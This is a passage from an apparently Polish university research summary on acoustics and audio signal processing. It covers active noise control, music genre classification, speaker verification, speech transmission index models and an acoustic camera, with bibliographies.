Reduction of an influence of random noise present in the environment on obtained local random field may be done by applying ideas adaptive active noise control systems with a new control system structure [7]. Compared with classical control systems applied for active noise control, the new structure contains in signal measurement paths additional discrete-time filters that estimate signal values at inputs of these paths. These estimates are then used to tune the corresponding adaptive filter being the heart of the active noise control system. These filters influence the rate of convergence of the resulting adaptive control systems creating local random fields as well as obtained unwanted noise reduction. The rate of convergence can be also controlled by application of a special initialization method of adaptation process [6] and a method of its acceleration [8]. It is proposed to start adaptation from initial conditions being an FIR filter with transfer function proportional to a mean square inverse of the secondary path model. The acceleration of the rate of convergence is based on an artificial decaying of initial conditions in the recursive adaptation algorithm. This decaying is done by reiterating adaptation algorithms using a set of the most recent measurements. Properties of the signal at the sensor around which the random field is created may be also shaped by designing of the discrete-time FIR filter estimating signal values at the input of this error in a special way [12].

Ideas of synthesis and generation of local random fields described above may be used as a basic component of a system creating random fields distributed in the linear or nonlinear environment [2, 3, 5]. These fields are defined by a distributed in the space piece-wise deterministic power spectral density functions. Problem of synthesis and generation of distributed in the linear or nonlinear environment random field may be decomposed into a set of the corresponding autonomous local random field's synthesis and generation problems that are coordinated by a higher-level strategy.

Bibliography

1. Figwer J.: "Synthesis and Simulation of Random Processes", *Zeszyty Naukowe Politechniki Śląskiej, s. Automatyka*, z. 126, Gliwice 1999.
2. Figwer J.: "Adaptive Synthesis and Generation of Random Fields", *Jacek Skalmierski Computer Studio*, Gliwice 2008.
3. Figwer J.: "A New Approach to Acoustic Distributed Field Shaping". *Mechanics*, vol. 28, no. 3, pp. 65-68, 2009.
4. Figwer J.: „Wieloinusoidalne procesy losowe. Teoria i zastosowania”, *Akademicka Oficyna Wydawnicza EXIT*, Warszawa 2012.
5. Figwer J.: "Synthesis and Generation of Random Fields in Nonlinear Environment", [in:] Bartoszewicz A., Kabziński J., Kacprzyk J. (eds.) *Advanced, Contemporary Control. Advances in Intelligent Systems and Computing*, vol. 1196. Springer, Cham, 2020.
6. Figwer J., Michalczyk M.: "On Initialization of Adaptation in Active Noise Control", *Proceedings of The 23rd International Conference on Methods and Models in Automation and Robotics*, Międzyzdroje, 27-30 August 2018, 2018, pp. 533-537.
7. Figwer J., Michalczyk M.I.: "Notes on a New Structure of Active Noise Control Systems", *Applied Sciences*, vol. 10, 4705, 2020.
8. Figwer J., Michalczyk M.I., Główska T.: "Accelerating the rate of convergence for LMS-like on-line identification and adaptation algorithms. Part. 1, Basic ideas.", *The 22nd International Conference on Methods and Models in Automation and Robotics*, Międzyzdroje, Poland, 28-31 August 2017, 2017, pp. 247-250.
9. Michalczyk M.I.: "Adaptive control algorithms for three-dimensional zones of quiet", *Skalmierski Computer Studio*, Gliwice 2004.
10. Michalczyk M.I.: "Parametrization of LMS-based control algorithms for local zones of quiet", *Archives of Control Sciences*, vol. 15, no. 1, 2005, pp. 5-34.
11. Michalczyk M.I.: "Active noise control system creating distributed zones of quiet", *Proceedings of The 12th IEEE Int. Conference on Methods and Models in Automation and Robotics*, Międzyzdroje 2006, pp. 309-314.
12. Michalczyk M.I.: "Residual Error Shaping in Active Noise Control – A Case Study", [in:] Bartoszewicz A., Kabziński J., Kacprzyk J. (eds.) *Advanced, Contemporary Control. Advances in Intelligent Systems and Computing*, vol. 1196, Springer, Cham, 2020.

Robert BRZESKI¹, Daniel KOSTRZEWA¹

MUSIC INFORMATION RETRIEVAL FROM AUDIO SIGNAL: SONGS CLASSIFICATION ACCORDING TO MUSICAL GENRE, INSTRUMENTS AND VOICE DETECTION, AND PRE-PROCESSING OF DATA SETS

1. Introduction

The research conducted and presented in this section focuses mainly on the classification of songs according to their musical genre. For this purpose, various methods of classifying collections of musical songs are used. The research presented here also describes the possible methods of processing data sets to obtain better classification results. Initial research on the detection of voice and instruments in pieces of music is also presented.

2. Songs classification according to the musical genre

The primary research focuses on music genre recognition, the possibility of classifying music tracks according to their musical genre [1, 3]. There are millions of songs in the online databases and it can be helpful to search for music based on knowledge of the genre of individual songs. It frequently happens that a person's musical taste prefers only specific set of music genres and after listening to a given song, someone would like to find and listen to something similar, the music from a precisely defined genre range. Classifying music songs available in data set by a human, divide them manually, would be almost impossible. The only solution is to create methods that can assign a given track to a music genre automatically.

¹ Department of Applied Informatics, Silesian University of Technology.

The issue itself is not trivial because of the similarity of some genres, e.g., experimental and instrumental or pop and rock genres. Additionally, the given music track can be assigned to few different categories. Even the distinction of songs made by a human is not always obvious. However, it can be assumed that music can be divided into individual musical genres and our research shows that such a classification is possible.

Various machine learning algorithms and different classifiers can be used for automatic recognition. In our research, the classification of music tracks is carried out by deep learning models [1] or the kNN classifier [3], for which it is possible to apply different metrics (metric spaces).

In the article [1], the Free Music Archive dataset was used to perform experiments. The tests were executed with the usage of Recurrent Neural Network with Long Short-Term Memory cells (LSTM), Convolutional Neural Network (CNN), and Convolutional Recurrent Neural Networks with 1D and 2D convolutions (1-D CRNN, 2-D CRNN). In order to combine the advantages of different deep neural network architectures, a few types of ensembles were created with two types of results mixing methods. The best results obtained in our research, which are equal to state-of-the-art methods, were achieved by one of the proposed ensembles. The solution described in the paper [1] can help to make the auto-tagging of songs much faster and more accurate in the context of assigning them to particular musical genres.

In the article [3], the similarity between songs is found based on their waveforms. The research shows the validity of testing different distance measures in the classification process. The analysis of music tracks and assignment to the appropriate genre is carried out based on attributes describing the music track. These attributes are obtained using the jAudio library [<http://jaudio.sourceforge.net/index.html>]. This library can extract about several dozen parameters, in different ways characterizing the processed music. In this way, it is possible to get data vectors characterizing the music track, based on the wave spectrum. With the data vectors available, it can be checked how effective is the classification process, allowing to search for similar music. This can be done by calculating the distance between the attribute values using different methods and finding the nearest neighbours (songs), for a given track of music. In described research, the kNN classifier was used, for which it is possible to determine the distance using various metrics. Additionally, for comparison, the classification was executed by a set of few popular classifiers without using of different metrics. The appropriate set of data 'AudioFeelDB', on which tests were carried out, was created by the authors themselves.

3. Data sets pre-processing and optimization of classifiers

The research described in this section has mainly focused on extracting audio factors from pieces of music and processing methods for datasets that are then used in data classification.

The article [5] presents the data dimensionality reduction in the classification process, with a special presentation of using the ability of features weighting by determining the level of importance of a given attribute in the data vector. This reduction was implemented using the Forest Optimization Algorithm (FOA) and the use of a classifier allowing to enter the importance of each attribute for a data vector. The research was carried out on two datasets. The first one, Dermatology, is taken from UCI Machine Learning Repository. The second dataset, AudioFeelDB, allows the classification of songs by their genre. The article [6] presents the author's dimensionality reduction algorithm, based on Greedy Backward Feature Elimination. Results of the dimensionality reduction are verified in the process of classification for 2 selected data sets.

The article [4] describes the comparison of a few chosen outlier detection methods and test quality of classification, both before and after the procedure of removing outliers. Atypical data may be of various nature. It can be noise or can be incorrect data. However, they can also be correct data, which for some reason are different from typical data. The removal of non-typical data may have a different effect on the classification quality.

In the article [2], a comparison of the use of several selected optimization algorithms is described. They were applied to determine the parameters of classifiers. The value of these parameters should have a significant impact on the quality of the classification, and their determination is not a trivial process. Therefore it was checked how selected optimization algorithms deal with the task of determining the values of classifier parameters. Four algorithms were selected: particle swarm optimization, simulated annealing, cuckoo optimization algorithm, and lion optimization algorithm.

The papers [7, 8] present the results of the optimization process of adjusting the parameters of the classifiers in binary and multiclass classification.

The outcomes of the research presented in this section can be used in the mainstream of our research on music databases, including the classification of tracks according to the musical genre.

4. Instruments and voice detection

The study shown in [9] is focused on one of the most challenging branches of music information retrieval: the musical instruments identification. Millions of songs are available on the Internet, so recognizing instruments and tagging them by a human being is nearly impossible. Therefore, it is crucial to develop methods that can automatically assign the instrument to the given sound sample. Unfortunately, the number of well-prepared data sets for training such algorithms is very limited. However, a series of experiments were carried out, to examine how the mentioned methods' training data should be composed. The tests were focused on assessing the decision confidence, the impact of sound characteristics (different dynamics and articulation), the influence of training data volume, and the impact of data type (real instruments and digitally created sound samples). The outcomes of the tests can help make new training data sets and boost research on accurate classifying instruments that are audible in the given recordings.

Bibliography

1. Kostrzewa D., Kaminski P., Brzeski R., Music Genre Classification: Looking for the Perfect Network, [in:] International Conference on Computational Science. Springer, Cham, 2021, p. 55-67.
2. Kostrzewa D., Kaczewski K., Brzeski R., Optimization of the Values of Classifiers Parameters – Is it Still Worthwhile to Deal with it?, [in:] International Conference on Artificial Intelligence and Soft Computing. Springer, Cham, 2020, p. 417-428.
3. Kostrzewa D., Brzeski R., Kubanski M., The classification of music by the genre using the KNN classifier, [in:] International Conference: Beyond Databases, Architectures and Structures. Springer, Cham, 2018, p. 233-242.
4. Moska B., Kostrzewa D., Brzeski R., Influence of the applied outlier detection methods on the quality of classification, [in:] International Conference on Man–Machine Interactions. Springer, Cham, 2019. p. 77-88.
5. Kostrzewa D., Brzeski R., The data dimensionality reduction and features weighting in the classification process using forest optimization algorithm, [in:] Asian conference on intelligent information and database systems. Springer, Cham, 2019, p. 97-108.

6. Kostrzewa D., Brzeski R., The data dimensionality reduction in the classification process through greedy backward feature elimination, [in:] International Conference on Man–Machine Interactions. Springer, Cham, 2017, p. 397-407.
7. Kostrzewa D., Brzeski R., Parametric optimization of the selected classifiers in binary classification, [in:] Asian Conference on Intelligent Information and Database Systems. Springer, Cham, 2017, p. 59-69.
8. Kostrzewa D., Brzeski R., Adjusting parameters of the classifiers in multiclass classification., [in:] International Conference: Beyond Databases, Architectures and Structures. Springer, Cham, 2017, p. 89-101.
9. Kostrzewa D., Koza B., Benecki P.: Designing a training set for musical instruments identification: practical guidelines (in review).

Adam DUSTOR¹

SPEAKER RECOGNITION

1. Introduction

Speaker recognition is the process of automatically recognizing who is speaking by analysis speaker-specific information included in spoken utterances. This process may be divided into identification and verification. The purpose of speaker identification is to determine the identity of an individual from a sample of his or her voice. The purpose of speaker verification is to decide whether a speaker is whom he claims to be. Most of the applications in which voice is used to confirm the identity claim of a speaker are classified as speaker verification.

Performance of speaker verification in controlled conditions (low noise, long duration of speech samples) have reached a point which allows some commercial applications. However, it is still an active research area since many problems must be solved. Noisy environment, degraded communication channels or short speech utterances have great impact on error rates which limits use of the technology.

2. Speaker verification with TIMIT corpus – some remarks on classical methods

In paper [1] some research on speaker verification system based on Gaussian Mixture Model – Universal Background Model (GMM-UBM) was presented. All tests were done for the TIMIT corpus. Performance for the standard Mel-Frequency Cepstral Coefficients (MFCC) and dynamic delta features was shown. Influence of

¹ Department of Telecommunications and Teleinformatics, Silesian University of Technology.

feature dimensionality and model complexity on Equal Error Rate (EER) was presented. Additionally, an impact of Voice Activity Detection (VAD) and normalization techniques like Cepstral Mean and Variance Normalization (CMVN) and Relative SpecTrA (RASTA) filtering was covered.

Each combination of factors was examined. It was shown that careful selection of traditional techniques may lead to very satisfying results when it comes to achieved EER values. The lowest achieved value of EER 0.73% is almost 3 times lower than results in other research. The DET curve for the best combination of factors as a function of speaker model complexity is shown in Fig. 1.




Fig. 1. DET for the best combination of factors (no VAD, no CMVN, no RASTA, 20 MFCC, no Δ MFCC)

Rys. 1. Krzywa DET dla najlepszej kombinacji parametrów system weryfikacji (brak VAD, CMVN i RASTA, wymiarowość wektora 20 MFCC, brak Δ MFCC)

3. Influence of noise and voice activity detection on speaker verification

In paper [2] was shown that for speech of high quality, it is absolutely necessary to remove silence from the signal as the errors increase radically. It is better to remove more than less from the signal as the equal error rate EER is the worst for the original

speech with silence. Additionally influence of white noise, which was added to speech utterances, was examined. Strong noise is definitely the worst scenario for the recognition system and is responsible for bad performance of verification process. In that case VAD is less important as EER is independent of VAD decision level. Influence of noise level on EER is shown in Fig. 2.




Fig. 2. Influence of SNR [dB] and VAD decision level on EER for $L = 64$ codevectors per speaker model

Rys. 2. Wpływ stosunku sygnał – szum i poziomu detekcji sygnału mowy na wartość błędu EER dla 64 wektorów kodowych na model mowy

4. Speaker identification based on fuzzy kernel classifier

In paper [3] some research on automatic speaker identification based on structural risk minimization and kernel functions was described. New approach, known as a Fuzzy Kernel Ho-Kashyap classifier FKHK, to speaker identification was applied. Instead of the most popular kernel functions like gaussian or polynomial, data dependent kernel matrix which may be interpreted in terms of linguistic values from

the premises of if-then rules was applied. Classifier was tested on polish speech corpora ROBOT and achieved identification accuracy exceeded 98% for the Kleene – Dienes implication.

Bibliography

1. Dustor A.: Speaker verification with TIMIT corpus – some remarks on classical methods in: Signal processing: algorithms, architectures, arrangements, and applications SPA 2020, Conference proceedings, 23rd-25th September, Poznan 2020, p. 174-179.
2. Dustor A.: Influence of noise and voice activity detection on speaker verification in: Communications In Computer and Information Science, vol. 608, Springer-Verlag, Berlin Heidelberg, Germany 2016, p. 207-215.
3. Dustor A., Kłosowski P.: Biometric voice identification based on Fuzzy Kernel Classifier in: Communications In Computer and Information Science, vol. 370, Springer-Verlag, Berlin Heidelberg, Germany 2013, p. 456-465.

Artur NOWOŚWIAT¹

MODELING OF SPEECH TRANSMISSION INDEX

A brief description of the technology

Architectural acoustics are consistent with the trend of sustainable development acoustics [1]. It is a very complex issue which involves, among others, environmental acoustics [2, 3] and interior acoustics [4, 5].

The acoustic properties of rooms are described by many different parameters, the importance of which was established by Beranek in his pioneering research [6, 7]. In contemporary designs of concert halls, auditoriums, etc., the reverberation time is taken into account. The estimation of reverberation time can be based on many theoretical models [5] which are still being developed. One of the latest approaches is based on the developed model of Residual Minimization Method (MMR) method. Many studies have demonstrated that using the reverberation time, we can quickly estimate various parameters and indicators which describe interior acoustics. Such a solution was adopted by Bistafa and Bradley [9], and earlier by Lam, who in his work [10] provided the estimation method of Deutlichkeit, Clarity and Center Time using only reverberation time. Similarly, Nowoświat and Olechowska [11] published the estimation method of Speech Transmission Index using the reverberation time, as presented in Figure 1.

The equation of the function whose graph is presented above is expressed by the formula:

$$STI = A \ln T + B \quad (1)$$

where:

A=-0.2078 and B =0.6488.

¹ Department of Building Process and Building Physics, Silesian University of Technology.




Fig. 1. Graph showing the dependence of STI concealment index on the reverberation time T [11]
 Rys. 1. Rysunek pokazujący zależność współczynnika STI od czasu pogłosu T [11]

The topic of STI index as a function of reverberation time was also investigated by Tang and Yeung [12]. They examined rooms used for teaching purposes, such as school classrooms, classrooms for music classes, laboratories and computer labs.

Three situations were considered in these rooms: C1 – windows closed and air conditioning turned off, C2 – windows closed and air conditioning turned on, C3 – the window wide open and air conditioning turned on. The situation C1 was the reference, in the situation C2 the level of noise increased and the reverberation time remained unchanged, in the situation C3 the noise level was high and the reverberation time was shorter. The results they obtained are presented in Figure 2.




Fig. 2. Plots showing the differences between situations: a) C1, b) C2, c) C3 which demonstrate the dependence of STI concealment index on the time of T -echo determined on the basis of measurements [12]

Rys. 2. Rysunek pokazujący różnice pomiędzy przypadkami: a) C1, b) C2, c) C3 który ukazuje zależność współczynnika STI od czasu pogłosu T , wyznaczony na podstawie pomiarów [12]

Based on the analyses, the following model was developed:

$$STI = 0.5895 - 0.4422 \log(T_{500}) \quad (2)$$

A similar analysis was performed by Escobar and Morillas [13]. Their correlation analysis was based on measurements carried out in 17 classrooms, which led to the development of two models (linear and logarithmic):

$$STI = 0.778 - 0.143T_{500} \quad (3)$$

$$STI = 0.634 - 0.192\ln(T_{500}) \quad (4)$$

Consequently, in 2018 Leccese, Rocca and Salvatore [14] confirmed the usefulness of the model developed by Nowoświat and published the analysis of the above models, as presented in Figure 3.




Fig. 3. Comparison of STI models as a function of frequency for three types of rooms: S – small ($V < 350 \text{ m}^3$), M – medium ($350 \text{ m}^3 < V < 650 \text{ m}^3$), L – large ($V > 650 \text{ m}^3$) [14]

Rys. 3. Porównanie modeli STI w funkcji częstotliwości dla trzech typów pomieszczeń: S – małe ($V < 350 \text{ m}^3$), M – średnie ($350 \text{ m}^3 < V < 650 \text{ m}^3$), L – duże ($V > 650 \text{ m}^3$) [14]

Bibliography

1. Sadowski J., Nurzyński J.: Architectural and environmental acoustics as an aspect of sustainable development. *Archives of Acoustics*, 32(4): 971-982, 2007.
2. Makarewicz R., Gałuszka M.: Empirical revision of noise mapping. *Applied Acoustics*, 72(8): 578-581, 2011.
3. Nowoświat A., Ślusarek J., Żuchowski R., Pudełko B.: The impact of noise in the environment on the acoustic assessment of green houses. *International Journal of Acoustics and Vibration*, 23(3): 392-401, 2018.

4. Meissner M.: Acoustics of small rectangular rooms: Analytical and numerical determination of reverberation parameters. *Applied Acoustics*, 120: 111-119, 2017.
5. Nowoświat A., Olechowska M.: Investigation studies on the application of reverberation time. *Archives of acoustics*, 41(1): 15-26, 2016.
6. Beranek L.L.: *Acoustics*. McGraw-Hill, New York, 1954.
7. Beranek L.L., Martin D.W.: Concert and Opera Halls. How they Sound. *The Journal of the Acoustical Society of America*, 99: 2637, 1998.
8. Nowoświat A., Olechowska M., Ślusarek J.: Prediction of reverberation time using the residual minimization method. *Applied Acoustics*, 106: 42-50, 2016.
9. Bistafa S.R., Bradley J.S.: Predicting reverberation times in a simulated classroom. *The Journal of the Acoustical Society of America*, 108: 1721-1731, 2000.
10. Lam Y.W.: Importance of early Energy in room acoustics. *AEOF3/AEOF4, Acoustics of Enclosed Spaces*, University of Salford: 10-28, 1999.
11. Nowoświat A., Olechowska M.: Fast estimation of speech transmission index using the reverberation time. *Applied Acoustics*, 102: 55-61, 2016.
12. Tang S.K., Yeung M.H.: Reverberation Times and speech transmission indices in classrooms. *Journal of Sound and Vibration*, 294(3): 596-607, 2006.
13. Escobar V.G., Morillas J.M.: Analysis of intelligibility and reverberation time recommendations in educational rooms. *Applied acoustics*, 96: 1-10, 2015.
14. Leccese F., Rocca M., Salvadori G.: Fast estimation of speech transmission index using the reverberation time: Comparison between predictive equations for educational rooms of different sizes. *Applied Acoustics*, 140: 143-149, 2018.

Anna CHRAPONSKA¹, Jarosław RZEPECKI¹

SELECTED ISSUES IN NOISE AND VIBRATION REDUCTION

1. Introduction

Noise and vibrations are common problems in industry, but also may have a negative impact on human's health in everyday's life. Therefore, several methods to reduce such factors, i.e. passive, semi-active, and active may be employed. Noise may be reduced globally by means of the light-weight or rigid casings enclosing a noise-generating device. Moreover, there are many devices to measure or localize sources of the noise and vibrations, which help in improvement of the household appliances, e.g. laser vibrometer or acoustic camera. The presented research approaches are concentrated on both the methods and devices in case of noise and vibrations generated by the small size devices for everyday use.

2. Acoustic camera


Acoustic camera is a device to localize sound sources in one, two or three dimensional space, dependently on hardware. It is based on a fusion of an acoustic and vision data. The acoustic part of the measurement system is based on the array of microphones, distributed according to the frequencies of localized sound sourced and the distance between them. The vision part is based on the two or three dimensional vision camera. The acoustic signals transformed into the acoustic intensity map is overlaid on the vision image to obtain graphical representation of the sound source position. During the research, an acoustic camera was designed and built (Fig. 1a). A microphone array geometry was customized to achieve a compromise between the

¹ Department of Measurements and Control Systems, Silesian University of Technology.

low and high frequencies, while the maximal number of channels in measurement systems was 48 (Fig. 1b).



(a)



(b)

Fig. 1. The measurement system of acoustic camera (a) and geometry of microphone array (b)
Rys. 1. System pomiarowy kamery akustycznej (a) oraz geometria macierzy mikrofonów (b)

The acoustic camera was tested on the three different objects:


- Hair dryer (Fig. 2a).
- Small fan (Fig. 2b).
- Small cooler (Fig. 2c).



(a)



(b)



(c)

Fig. 2. Test objects for the acoustic camera: hair dryer (a), small fan (b), and small cooler (c)

Rys. 2. Obiekty służące do testów kamery akustycznej: suszarka do włosów (a), mały wentylator (b) i niewielkich rozmiarów chłodnica (c)

It was proven that such device can be used to localization of the stationary or non-stationary sources, emitting sounds with frequencies between 500 and 5000 Hz.

The research on an acoustic camera was widely described in [1, 2].

3. Active casing in an enclosure

